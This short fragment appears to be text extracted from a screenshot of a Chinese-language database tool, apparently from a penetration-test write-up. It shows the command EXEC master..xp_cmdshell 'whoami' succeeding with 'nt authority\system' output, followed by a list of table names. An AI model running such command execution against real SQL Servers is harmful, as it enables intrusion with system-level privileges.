 首页 192.168.100.100 192.168.100.100 192.168.100.100
配置 EXEC master..xp_cmdshell 'whoami'
执行成功!返回2行 output
[ADO DATABASE]
nt authority\system
eims_About
eims_Ads
eims_Box
eims_Case